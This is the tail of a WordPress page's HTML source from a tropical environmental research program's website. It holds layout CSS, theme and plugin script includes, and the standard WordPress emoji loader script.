-webkit-align-items:flex-start;align-items:flex-start } #pgc-w5edf11aa444ec-0-0 { align-self:auto } #panel-w5edf11aa444ec-0-0-0> .panel-widget-style { background-color:#00829a;padding:10px 10px 10px 20px } #pg-w5edf11aa444ec-0> .panel-row-style { padding-top:10px } #pg-w5edf11aa444ec-0> .panel-row-style { padding-bottom:10px } #pg-w5edf11aa444ec-0> .panel-row-style { padding-left:400px } #pg-w5edf11aa444ec-0> .panel-row-style { padding-right:10px } @media (max-width:780px){ #pg-w5edf11aa444ec-0.panel-no-style, #pg-w5edf11aa444ec-0.panel-has-style > .panel-row-style, #pg-w5edf11aa444ec-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w5edf11aa444ec-0 > .panel-grid-cell , #pg-w5edf11aa444ec-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w5edf11aa444ec .panel-grid-cell { padding:0 } #pl-w5edf11aa444ec .panel-grid .panel-grid-cell-empty { display:none } #pl-w5edf11aa444ec .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-w5edf11aa444ec-0> .panel-row-style { padding:0px 0px 10px 0px }  } </style><script type="text/javascript" id="google_cse_v2-js-extra">
/* <![CDATA[ */
var scriptParams = {"google_search_engine_id":"001139800547692354287:fxf1peocqy8 "};
//# sourceURL=google_cse_v2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js?ver=1" id="google_cse_v2-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1770002110&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/document-gallery/src/assets/js/gallery.min.js?ver=5.1.0" id="document-gallery-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/wp-gif-player/js/play_gif.js?ver=1662546621" id="play_gifs-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/wp-gif-player/inc/spin.js?ver=1.0" id="spin-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/wp-gif-player/inc/jquery.spin.js?ver=1.0" id="spinjQuery-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=4.10.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/js/min/plugins-min.js?ver=4.10.6" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/js/min/kt-sticky-min.js?ver=4.10.6" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/js/min/magnific-popup-min.js?ver=4.10.6" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue_lightbox-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
//# sourceURL=virtue_lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/js/min/virtue_lightbox-min.js?ver=4.10.6" id="virtue_lightbox-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="virtue_main-js-extra">
/* <![CDATA[ */
var virtue_js = {"totop":"To Top"};
//# sourceURL=virtue_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.6" id="virtue_main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nesptropical.edu.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nesptropical.edu.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>